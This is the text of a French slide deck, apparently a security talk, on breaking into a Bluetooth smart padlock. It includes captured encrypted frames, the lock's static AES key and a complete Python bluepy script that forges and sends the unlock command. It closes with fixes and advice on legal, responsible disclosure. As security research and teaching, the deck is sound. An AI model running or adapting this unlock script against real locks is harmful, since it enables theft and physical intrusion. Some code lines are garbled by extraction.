Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 00 12 00 25 70 A0 B2 AD 40 78 65 36 38 34 33 31 39
Out: \\n0000 3B 8E 82 3A 94 C1 22 01 C2 FB 9F 97 58 00 16 C6 E6 DC 36 E3 4B 65 96 52 OF F5 B7 F6 E9 5D E9 6E
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 50 DB BC 66 E6 6A 84 2A A4 18 75 B3 C5 23 A0
Out: \\n0000 04 00 12 00 00 00
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 75 73 65 72 49 64 user.d
Out: \\n0000 6E 48 00 36 DO 8D 6F 4A 6C 3E 8D B1 55 OE AD FB
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 FD 79 45 AC 50 AB 22 B4 1D B4 02 61 EC 52 C1 95
Out: \\n0000 38 33 36 33 35 34
Statique
Unix Timestamp
La confirmation de connexion est nécessaire pour la commande de déverrouillage

Slide 22
Hack du cadenas
Notes:
Hack :
Création d’un script
Rejeu de la connexion sans l’appli
Hop ca s’ouvre

Slide 23
Hack du cadenas - code
from bluepy import btle # Nécessaire pour la communication BLE
import time
import binasciinv
from binascii import unhexlify, hexlifybv
from AESpkcs import AES_pkcs5b # Implémentation AES avec padding
from struct import packv
from queue import Queue
import threading
q = Queue()
# Adresse du BLE auquel il faut se connecter
BLE_ADDRESS = "a4:c1:38:26:e9:e4"
BLE_SERVICE_UUID ="1828"
# Fréquence de rafraichissement de la notification
BLE_MESH_PROXY_OUT= "2ade"
BLE_MESH_PROXY_IN="2add"
# Clé de chiffrement AES précédemment trouvé
AES_Bluetooth_key = unhexlify('37623730373962623639303031646365’)
# Fonction de déchiffrement
def decrypt(datatodecrypt):
AES_pkcs5_obj = AES_pkcs5(AES_Bluetooth_key)
return AES_pkcs5_obj.decrypt(datatodecrypt)
# Fonction de chiffrement
def encrypt(datatoencrypt):
AES_pkcs5_obj = AES_pkcs5(AES_Bluetooth_key)
return AES_pkcs5_obj.encrypt(datatoencrypt)
# Gestion des notifications BLE
class MyDelegate(btle.DefaultDelegate):
def __init__(self):
btle.DefaultDelegate.__init__(self)
def handleNotification(self, cHandle, data):
data = bytearray(data)
q.put(data) # Données stockées dans la file d’attente q
return
INITIALISATION
Notes:
Application qui permet de connaitre les infos sur le BLE = nRF connect

Slide 24
Hack du cadenas - code
# Connexion au périphérique BLE
dev = btle.Peripheral(BLE_ADDRESS)
dev.setDelegate( MyDelegate() ) # Ecoute des notifications
# Accès aux caractéristiques BLE pour envoyer et recevoir des données
service_uuid = btle.UUID(BLE_SERVICE_UUID)
ble_service = dev.getServiceByUUID(service_uuid)
bleout_uuid = btle.UUID(BLE_MESH_PROXY_OUT)
data_notify = ble_service.getCharacteristics(bleout_uuid)[0]
blein_uuid = btle.UUID(BLE_MESH_PROXY_IN)
data_input = ble_service.getCharacteristics(blein_uuid)[0]
# Activation des notifications
notify_handle = data_notify.getHandle() + 1dev.writeCharacteristic(notify_handle, b"\x01\x00", withResponse=True)
time.sleep(1.0) # Permet de stabiliser la connexion
# Thread pour la réception de notifications
def worker():
while True:
if dev.waitForNotifications(1):
continue
print("Working...")
threading.Thread(target=worker, daemon=True).start()
INITIALISATION

Slide 25


def first_encrypt():
AES_Bluetooth_key = unhexlify('37623730373962623639303031646365')
start_base = unhexlify('06000100’) # Préfixe fixe
timestamp = pack('<I',int(time.time())) # Timestamp dynamique
message = start_base + timestamp
print('mout:', hexlify(message))
AES_pkcs5_obj = AES_pkcs5(AES_Bluetooth_key)
encrypted_message = AES_pkcs5_obj.encrypt(message) # Chiffrement
print('out:',hexlify(encrypted_message))
return (b'\x10\x00' + encrypted_message) # Préfixe spécifique aux BLE
# Envoie de la donnée au cadenas
data_input.write(first_encrypt())
Hack du cadenas - code
Chiffré avec la clé AES
Fixe
Timestamp
CONNEXION

Slide 26
fblocks = []
nblocks = 1
print("Getting first %d blocks" % nblocks)
while True:
item = q.get()
print(f'Working on {hexlify(item)} ({len(item)})')
print(f'Finished')
fblocks.append(item)
q.task_done()
if len(fblocks) == nblocks: break
assert(b"".join(fblocks)[:2]== b'\x50\x00’)
Hack du cadenas - code
Chiffré
Bloc 1 *16
Bloc 2 *16
Bloc 3 *16
Bloc 4 *16
Bloc 5 *16
CONNEXION

Slide 27
datafblock = b"".join(fblocks)[2:2+(16*nblocks)]
print(datafblock[:2])
dec = decrypt(datafblock)
print("Decrypted", dec, hexlify(dec))
dec2 = dec[4:8]
print("Got nonce", dec2, hexlify(dec2))
encrypt_dec2 = encrypt(dec2)
print("Encrypted nonce", encrypt_dec2, hexlify(encrypt_dec2))
Hack du cadenas - code
Chiffré avec la clé AES
[4:8]
Bloc 1 déchiffré intéressant
Déchiffré avec la clé AES
Chiffré
Bloc 1 *16
Bloc 2 *16
Bloc 3 *16
Bloc 4 *16
Bloc 5 *16
CONNEXION

Slide 28
# Génération de ce qui est normalement envoyé par le cadenas
unlock = b'\x10\x00\x12\x00' + encrypt_dec2[:4] + pack('<I',int(time.time())+1) + b'\x36\x38\x34\x33\x31\x39’
print("Unlock stub", unlock, hexlify(unlock))
Hack du cadenas - code
Chiffré avec la clé AES
[4:8]
Bloc 1 déchiffré intéressant
[:4]
Normalement la séquence envoyée par le cadenas
Fixe
Info connexion
Timestamp
Fixe
DEVERROUILLAGE

Slide 29
encrypt_unlock = encrypt(unlock)
print("Unlock bin", b'\x20\x00'+encrypt_unlock, hexlify(encrypt_unlock))
stub1 = b'\x20\x00'+encrypt_unlock[:18]assert(len(stub1) == 20)
stub2 = encrypt_unlock[18:]
print("Stub1: ", hexlify(stub1), " Stub2: ", hexlify(stub2))
data_input.write(stub1)
data_input.write(stub2)
Hack du cadenas - code
Chiffré avec la clé AES
Normalement la séquence envoyée par le cadenas
Fixe
Info connexion
Timestamp
Fixe
DEVERROUILLAGE

Slide 30
# Ecoute des notifications BLE et affiche les données reçues
while True:
item = q.get()
print(f'Got {hexlify(item)}')
print(f'Finished')
fblocks.append(item)
q.task_done()q.join()
Hack du cadenas - code
Le cadenas se déverrouille !
Et comme on arrête la communication ici, les données de déverrouillage ne sont pas mentionnées dans l’application mobile :
DEVERROUILLAGE

Slide 31

Hack du cadenas - démo

Slide 32
Aller plus loin
Notes:
Aller plus loin:
Commander un autre cadena pour comparer les clés
L’ouvrir et dumper le cadena

Slide 33
Recommandation
Passer à une version plus sûre de l'appairage BLE
Arrêter d'utiliser des clés de chiffrement statiques
Arrêter d'utiliser AES en mode ECB

Slide 34
Et après ?
Commander un autre cadenas
pour voir si “AES secret key” est identique ou suit un schema précis
pour voir si la commande de deverouillage suit le même schéma
Ouvrir le cadenas
Pour récupérer le firmware et faire un travail de retro-ingénierie
→ mais il faut avoir des autorisations

Slide 35
Et… c’etait légal ?
Cadre professionnel = encadrement des activités de recherche de vulns
Ici, l’analyse est purement locale (sans compromission de server tier sinon voir Article 323-1 du Code Penal)
Observer le comportement du cadenas et de l’app mobile
Analyser les trames
Vérifier les mauvaises pratiques
En cas de découverte d’une nouvelle vulnérabilité :
Prévenir le constructeur pour signaler la vulnérabilité → voir avec lui et le MITRE ATT&CK pour créer une CVE
Ne pas publier l’exploit publiquement sans l’accord du fabricant
Si produit français, se coordonner avec l’ANSSI
Analyse de firmware (reverse engineering) est totalement interdit sans autorisation explicite du fabriquant Article L.122-6-1 du Code de la propriété intellectuelle

